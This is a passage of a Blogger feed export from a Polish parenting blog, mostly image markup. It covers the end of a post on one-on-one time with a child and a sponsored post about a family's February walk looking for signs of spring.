href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6E58k3vPZoY4my4bY956wYo6vkG76JdgZr1_LfKqHDRLt6LEmfhuDzGZTLbVhi7DG20eR7dUTlvc7Cp7YDvJtsV9jVfP7Cm9eV5MkpbFJN3oGoUrvJ1NxAHb8V1aMST9o8nh_w3187VE\/s1600\/Babaryba_IMGP1260.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk6E58k3vPZoY4my4bY956wYo6vkG76JdgZr1_LfKqHDRLt6LEmfhuDzGZTLbVhi7DG20eR7dUTlvc7Cp7YDvJtsV9jVfP7Cm9eV5MkpbFJN3oGoUrvJ1NxAHb8V1aMST9o8nh_w3187VE\/s1600\/Babaryba_IMGP1260.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nPo wszystkim poszliśmy na ulubioną pizzę Kuby, a wracając do zaparkowanego samochodu usłyszłam z ust mojego dziecka, że był to jego najwspanialszy dzień. Dla takich słów oraz jego uśmiechu, warto czasami zmienić plany, aby dać od siebie to, czego oczekują nasze dzieci, czyli bezgraniczną miłość, zainteresowanie oraz poczucie bezpieczeństwa. Polecam każdemu rodzicowi od czasu do czasu na celebrowanie wspólnych chwil na indywidualnych wyjściach. To niesamowicie zbliża i wywołuje masę radości.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJkOVRDOWkCFom_lfpHqgOW0vBP0zlzhq6khNAfXMmSHyBmPq84urAAVlLNq7rA_xw9UElknDtfwXNx2J_qOROwElKDhGNvR96qyaSUN3yjGL11j_J-wI2y4qPmr7AeKOwdvJbUnpjIn5K\/s1600\/Babaryba_IMGP1210.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJkOVRDOWkCFom_lfpHqgOW0vBP0zlzhq6khNAfXMmSHyBmPq84urAAVlLNq7rA_xw9UElknDtfwXNx2J_qOROwElKDhGNvR96qyaSUN3yjGL11j_J-wI2y4qPmr7AeKOwdvJbUnpjIn5K\/s1600\/Babaryba_IMGP1210.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA0gvugCbBEPNma3QB1DKiVWa4RG3D9CIGTTLWJVOzN44x7aZ7sk36wGA7QNytRZ6nZnHM1xcNw1wbOesLnjEyLu5lqXRmFJarn2V6LRA1_L5-TbJpXLjs2m4LZWupoiF1lpxv15_ZsOpr\/s1600\/Babaryba_IMGP1253.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Babaryba\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA0gvugCbBEPNma3QB1DKiVWa4RG3D9CIGTTLWJVOzN44x7aZ7sk36wGA7QNytRZ6nZnHM1xcNw1wbOesLnjEyLu5lqXRmFJarn2V6LRA1_L5-TbJpXLjs2m4LZWupoiF1lpxv15_ZsOpr\/s1600\/Babaryba_IMGP1253.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2139693471358030080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2139693471358030080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/03\/dlaczego-warto-spedzac-czas.html","title":"Dlaczego warto spędzać czas indywidualnie z każdym dzieckiem?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDLWXuMoFJv7PZtJiTK53CD_zKtYh8pDYGEwxV3rKrbGOpwkRcP1B0YYcaYgxqw9-IBpMMd5HjQNXbVKwWhb7obEzqaBKWSs1znlnOkBsoVYqWcRqfjdk2rg2SrBpg2lg25ltrKv0VvLQF\/s72-c\/Babaryba_IMGP1296.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3037110409240091924"},"published":{"$t":"2020-02-10T09:34:00.000+01:00"},"updated":{"$t":"2021-10-03T16:16:02.875+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"W poszukiwaniu wiosny."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgspFvxSrPSXlgFQ4p6iXMYce7hihk7OQbpnT9F7bJin7gmkA7lb8Iwt48G1y5XNz46wpMfP_C_DdGDnaIrr7FDt6C8kGs_-qFrkcMwHJlimg9hWUHS3iSnzdq6o53STdABjEnQkguec8xT\/s1600\/Dzieci_IMGP0209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgspFvxSrPSXlgFQ4p6iXMYce7hihk7OQbpnT9F7bJin7gmkA7lb8Iwt48G1y5XNz46wpMfP_C_DdGDnaIrr7FDt6C8kGs_-qFrkcMwHJlimg9hWUHS3iSnzdq6o53STdABjEnQkguec8xT\/s1600\/Dzieci_IMGP0209.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLuty to miesiąc, który od lat był pełen śniegu, a czas ferii spędzany był na łyżwach czy sankach. Niestety zmiany klimatyczne postępują tak szybko, że na próżno szukać nam białego puchu, który dawał niesamowitą radość szczególnie podczas wojen na śnieżki.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ENo cóż, zmiany, nawet te, które nie zawsze cieszą trzeba akceptować, ale dzięki temu jest okazja do wcześniejszego poszukiwania upragnionego ciepła.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nMamo, poszukamy wiosny?\u003C\/h4\u003E\nWeekendy zazwyczaj spędzamy rodzinnie na wszelkiego rodzaju zabawach czy wyjazdach, z których czerpiemy ogromną radość, ale tym razem piękne słońce zaglądające nam przez większość dnia do domu sprawiło, że dzieci zapragnęły wyjść poszukać oznak wiosny. Nie mogliśmy im odmówić realizacji tego pragnienia, więc ubraliśmy się ciepło, spakowaliśmy do małego samochodu i ruszyliśmy przed siebie.\u003Cbr \/\u003E\nJechaliśmy polną drogą mijając suche badyle i gdzieniegdzie zieleniejące się igły na iglakach. Czym bliżej zbliżaliśmy się do lasu, tym częściej już z okna samochodu można było dostrzec pojawiające się pączki na drzewach czy kotki bazi na gałązkach.\u003Cbr \/\u003E\nZaparkowaliśmy auto i ruszyliśmy na pieszą wędrówkę, która pozwoliła nam nacieszyć się pogodą i widokami.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4MTT-y9-WVzFBXBQx9ybVjcsiArs8nezKOu1LoWV0qopQ-aHaYmvc1Th_Asw17HB69poczGF9NNMkG-oOnfCulWGSJVkcUPI16cjA065sqNISoHr8fZPY6NBdhu2IHWQYj1CRj4ZbqqF\/s1600\/Dzieci_IMGP0098.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4MTT-y9-WVzFBXBQx9ybVjcsiArs8nezKOu1LoWV0qopQ-aHaYmvc1Th_Asw17HB69poczGF9NNMkG-oOnfCulWGSJVkcUPI16cjA065sqNISoHr8fZPY6NBdhu2IHWQYj1CRj4ZbqqF\/s1600\/Dzieci_IMGP0098.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN4Erkya6St0zRUSp0TpZwsqYUaTq4sZ3WOrUlfi1BZU-Z-FG6fIKNxHDozj5FWbWDBeDC-3vy9dqMfriLPUGcnkpBl1XwqeZlsUbocr_mgMCCm5JR8Tqi-EPytj1YhZTDlnmUg_8-cK6d\/s1600\/Dzieci_IMGP0099.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN4Erkya6St0zRUSp0TpZwsqYUaTq4sZ3WOrUlfi1BZU-Z-FG6fIKNxHDozj5FWbWDBeDC-3vy9dqMfriLPUGcnkpBl1XwqeZlsUbocr_mgMCCm5JR8Tqi-EPytj1YhZTDlnmUg_8-cK6d\/s1600\/Dzieci_IMGP0099.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGODFiDwCAJEEEVNdeWXvjrizitzZD2BY2k1RXTg8NXyDRqvmsdEbEx12_y_8PB_4OEqGXRzbxg9Rm3Da2jTmUthgAJb4gvzqGxX_oMKM0OfeG8SwcGsi5fidr-WyOIug1X7afs6xdSoHB\/s1600\/Dzieci_IMGP0100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGODFiDwCAJEEEVNdeWXvjrizitzZD2BY2k1RXTg8NXyDRqvmsdEbEx12_y_8PB_4OEqGXRzbxg9Rm3Da2jTmUthgAJb4gvzqGxX_oMKM0OfeG8SwcGsi5fidr-WyOIug1X7afs6xdSoHB\/s1600\/Dzieci_IMGP0100.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHFKifgzTkOx9fYEwFeIGax7MX7tQa0Ehyphenhyphenz9NzTg04xXDQ5DoigfPLqbSbJd34EPMbtug3KHKu5d_wi0-Rawps_fChRU51WZwiactCwsWVeuoIq-TtaTO7v-eOwq3wDcyy-z2gE5Sf3xMn\/s1600\/Dzieci_IMGP0106.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHFKifgzTkOx9fYEwFeIGax7MX7tQa0Ehyphenhyphenz9NzTg04xXDQ5DoigfPLqbSbJd34EPMbtug3KHKu5d_wi0-Rawps_fChRU51WZwiactCwsWVeuoIq-TtaTO7v-eOwq3wDcyy-z2gE5Sf3xMn\/s1600\/Dzieci_IMGP0106.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfpeAGaPkZjegP6F6SjaIi_c4f4ARML2wAMuOLhUb3oGKSGRPtkTJm4QgP5vNZPLo223sAmVkNCMYWyjIDFEYNgdb11Fz0QfShtL868_QMROlC3coNsszgM8A66-cK-NIdRSOkEa0zfkj\/s1600\/Dzieci_IMGP0110.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"w poszukiwaniu wiosny\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfpeAGaPkZjegP6F6SjaIi_c4f4ARML2wAMuOLhUb3oGKSGRPtkTJm4QgP5vNZPLo223sAmVkNCMYWyjIDFEYNgdb11Fz0QfShtL868_QMROlC3coNsszgM8A66-cK-NIdRSOkEa0zfkj\/s1600\/Dzieci_IMGP0110.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDzieci z ogromnym przejęciem wypatrywały wszystkich oznak dokładnie się im przyglądając. Kuba jak przystało na prawdziwego odkrywcę pożyczył ode mnie telefon i próbował rejestrować wszystkie znaleziska, które dokładnie obejrzeliśmy po powrocie do domu. Oczywiście nie obyło się bez zbierania masy patyków- w końcu prawdziwi włóczykije z takimi właśnie maszerują przed siebie. Było budowanie bazy z kamieni, wspinanie się na hałdy przy kopalni i podziwianie widoków z góry. Dla dzieci nawet takie krótkie i bliskie wyjazdy są rewelacyjne, bo dzięki nim poznają otaczający nas świat i odkrywają to, co trudno opisać słowami.\u003Cbr \/\u003E\nTo był pełen uśmiechu i radości weekend. Udało nam się dotlenić, wyciszyć i spędzić czas z dala od ludzi.\u003Cbr \/\u003E\nSwoją drogą, to niesamowite, że w lutym cała przyroda budzi się do życia. Ponoć gdzieś w naszym kraju widziano już bociany, a w parkach pojawiają się kwitnące przebiśniegi, czy bratki.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEhuiqjvlTC4nos3zuh7bSJRZ4eu3wt9Wq4FJPFsc4DBqJiBwH0Mo2eVObIZEXWSilLGGX8u92iZdZGr78F1CXbiw0OfqUh5aNwnyAlH-aGjSPzDD7CMqA8KgBHo4yrnlJDfuZP97lJHZn\/s1600\/Dzieci_IMGP0108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEhuiqjvlTC4nos3zuh7bSJRZ4eu3wt9Wq4FJPFsc4DBqJiBwH0Mo2eVObIZEXWSilLGGX8u92iZdZGr78F1CXbiw0OfqUh5aNwnyAlH-aGjSPzDD7CMqA8KgBHo4yrnlJDfuZP97lJHZn\/s1600\/Dzieci_IMGP0108.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipk0W3OGDKShksHk3Nm1xtCoUtnYPFMlYCQrnzOSxdxxQLddg20w83gYiIcemzD_HmiHWvX_fTVKKYdB6r-Gb95NmbNLNHMGjKROUeaIH_fjoAhz6OYDKhL0PxCWp_DTv_PK-0qXwuKx4m\/s1600\/Dzieci_IMGP0109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipk0W3OGDKShksHk3Nm1xtCoUtnYPFMlYCQrnzOSxdxxQLddg20w83gYiIcemzD_HmiHWvX_fTVKKYdB6r-Gb95NmbNLNHMGjKROUeaIH_fjoAhz6OYDKhL0PxCWp_DTv_PK-0qXwuKx4m\/s1600\/Dzieci_IMGP0109.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4v1QGmvJkZRJXuTdKZAFVGzFqMvS1aO7wT0MQoCjErLnRDl98SQYSZJoufMgd13-eKXs6kBQ4bTDX3X4fbxVMtp_hzUwYfYcQQZQtxOUUoocBIHw_1Wg17r-ZDL4zbTdqRzndXYHgjQQ\/s1600\/Dzieci_IMGP0116.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4v1QGmvJkZRJXuTdKZAFVGzFqMvS1aO7wT0MQoCjErLnRDl98SQYSZJoufMgd13-eKXs6kBQ4bTDX3X4fbxVMtp_hzUwYfYcQQZQtxOUUoocBIHw_1Wg17r-ZDL4zbTdqRzndXYHgjQQ\/s1600\/Dzieci_IMGP0116.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOlLCD4bqTYWVS_PRANAI9r6QblEy5xWem7GvYV181Wfp7EHlKZGg_yLEOoOEBTlvZx8_5BlyjtfY6EWvCY68npwW8h9pGpZjaJ33ssecNZ10dy4gH_Lw5nJ9hGKKia03drfJyGUF8qXE\/s1600\/Dzieci_IMGP0120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOlLCD4bqTYWVS_PRANAI9r6QblEy5xWem7GvYV181Wfp7EHlKZGg_yLEOoOEBTlvZx8_5BlyjtfY6EWvCY68npwW8h9pGpZjaJ33ssecNZ10dy4gH_Lw5nJ9hGKKia03drfJyGUF8qXE\/s1600\/Dzieci_IMGP0120.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhChRL_dfp9om7UqY9BGBBG-t-aroFTuYo3eqdNQ_q2SVHDZwzMQ8DYhuczjw4gZMpVDQMCbFT5iVYy7zR50soucOHECq7DL3gkMiZewvhKcE-EJGRbKq8WJekRWICmXDfI9pMV50io9Uqx\/s1600\/Dzieci_IMGP0147-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhChRL_dfp9om7UqY9BGBBG-t-aroFTuYo3eqdNQ_q2SVHDZwzMQ8DYhuczjw4gZMpVDQMCbFT5iVYy7zR50soucOHECq7DL3gkMiZewvhKcE-EJGRbKq8WJekRWICmXDfI9pMV50io9Uqx\/s1600\/Dzieci_IMGP0147-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE1C7uT0CXPWNSJnjICGwOpeesQ2CaBAatJIWTsAlprE6JqOaXUEGk9_JdXJRLRHCzGK_3qFAqK4xg1LwWud9I6itbz2TWYxbA39G7Hi8ON-LdXGr1nLpu_te1gS2wUwqED8Jbe8a82ZV_\/s1600\/Dzieci_IMGP0150.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE1C7uT0CXPWNSJnjICGwOpeesQ2CaBAatJIWTsAlprE6JqOaXUEGk9_JdXJRLRHCzGK_3qFAqK4xg1LwWud9I6itbz2TWYxbA39G7Hi8ON-LdXGr1nLpu_te1gS2wUwqED8Jbe8a82ZV_\/s1600\/Dzieci_IMGP0150.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyFsH0QxQyEUYRq3kzBwvy5Nz_8REkbj2lag9EfpZ6_yqeuQnAwBYfwTtKTnwJwYeLBVq7Ev-bs0iKRsb1Kvt_VUXuEWh8N1n5ysIU_FXUAovr8HkZviF5vaz0qWaf94zYonpnB_eDAFxy\/s1600\/Dzieci_IMGP0161.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyFsH0QxQyEUYRq3kzBwvy5Nz_8REkbj2lag9EfpZ6_yqeuQnAwBYfwTtKTnwJwYeLBVq7Ev-bs0iKRsb1Kvt_VUXuEWh8N1n5ysIU_FXUAovr8HkZviF5vaz0qWaf94zYonpnB_eDAFxy\/s1600\/Dzieci_IMGP0161.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZHdGcuSUdssJcoGLYacs-xoPy1ptgbKucpCuZIFa1-g4tQ3O9TzkIYglftzytS4gxJh-Y-7nV756MPudJHoBMIQaAzutDQREdRyr8E3J7oyTMCCmx7Do9PpA21z0FQ8K8FxCEyXJHO_j\/s1600\/Dzieci_IMGP0192.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZHdGcuSUdssJcoGLYacs-xoPy1ptgbKucpCuZIFa1-g4tQ3O9TzkIYglftzytS4gxJh-Y-7nV756MPudJHoBMIQaAzutDQREdRyr8E3J7oyTMCCmx7Do9PpA21z0FQ8K8FxCEyXJHO_j\/s1600\/Dzieci_IMGP0192.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrhVtKdbJmemBvJIuQr1yHDOBNcDzL7ZTRX4qEGRZeSxMa3rIyeauMKGiPUFyiF3zu2LSOX04W8QuCz8-eSK_J373nriRlX-5x-9767EAm-cgf5r2rLIUbNvJ5Li3ZhM87mX2SgAHrTl_\/s1600\/Dzieci_IMGP0222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrhVtKdbJmemBvJIuQr1yHDOBNcDzL7ZTRX4qEGRZeSxMa3rIyeauMKGiPUFyiF3zu2LSOX04W8QuCz8-eSK_J373nriRlX-5x-9767EAm-cgf5r2rLIUbNvJ5Li3ZhM87mX2SgAHrTl_\/s1600\/Dzieci_IMGP0222.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zhMiyq_RM2IjNbm_4lRFSWkQYkZEclhW9aPYfbqOh3ROj1X7el2-SAP0QTUa_YR8SDbef7WWxV_WZl9VHqt-hNIqUw_Gd3KS7uEqxvY8HH0Y5TsPa9OWYdrk8ak13MYWw487VDEaiWUH\/s1600\/Dzieci_IMGP0224.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2zhMiyq_RM2IjNbm_4lRFSWkQYkZEclhW9aPYfbqOh3ROj1X7el2-SAP0QTUa_YR8SDbef7WWxV_WZl9VHqt-hNIqUw_Gd3KS7uEqxvY8HH0Y5TsPa9OWYdrk8ak13MYWw487VDEaiWUH\/s1600\/Dzieci_IMGP0224.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI choć doskonale wiemy, że to jeszcze nie czas na przebudzenia przyrody, to mimo wszystko cieszymy się, że nasza okolica niedługo znowu się zazieleni, a rośliny urzekną nas swoimi wielobarwnymi kwiatami.\u003Cbr \/\u003E\nZnowu będziemy mogli spędzać całe popołudnia w ogrodzie pijąc aromatyczną kawę, czy biegać z dziećmi i psem za piłką pędzącą po zielonej trawie.\u003Cbr \/\u003E\nZ chęcią wyjmiemy rowery, ruszymy na przejażdżki, podziwiać otaczającą nas przyrodę. Pójdziemy poszukać norek bobrów, a może spotkamy jakiś nowy okaz ptaka?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xv6wYxtzJ__lAacTlo1yZE596aM2Ffratf2HWrf-Lq3kGaESNMKFIWQNZcJoHnWWCmwll9fxj8k7zYvbO8tkWxqU2BtyPrCqmQfn9MX4Mgc8Zn8Fqo9h6wMlXKEn8uF2JxVw57LZmMto\/s1600\/Dzieci_IMGP0194.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kurtka Bonprix\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xv6wYxtzJ__lAacTlo1yZE596aM2Ffratf2HWrf-Lq3kGaESNMKFIWQNZcJoHnWWCmwll9fxj8k7zYvbO8tkWxqU2BtyPrCqmQfn9MX4Mgc8Zn8Fqo9h6wMlXKEn8uF2JxVw57LZmMto\/s1600\/Dzieci_IMGP0194.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeZOQbod8yatBGeKabYRzl26_kpQOI7Lg63mvspgp-sAtHjBjHrMouE471c8Q1Z-KSSqlevBmQz_WWoqpWqcD4pe9MzOj6K96jbqLiGfTC3r6jADjnh4Q2_Ast9qY7R0QrF-sCnnUQrhPd\/s1600\/Dzieci_IMGP0200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurtka Bonprix\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeZOQbod8yatBGeKabYRzl26_kpQOI7Lg63mvspgp-sAtHjBjHrMouE471c8Q1Z-KSSqlevBmQz_WWoqpWqcD4pe9MzOj6K96jbqLiGfTC3r6jADjnh4Q2_Ast9qY7R0QrF-sCnnUQrhPd\/s1600\/Dzieci_IMGP0200.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 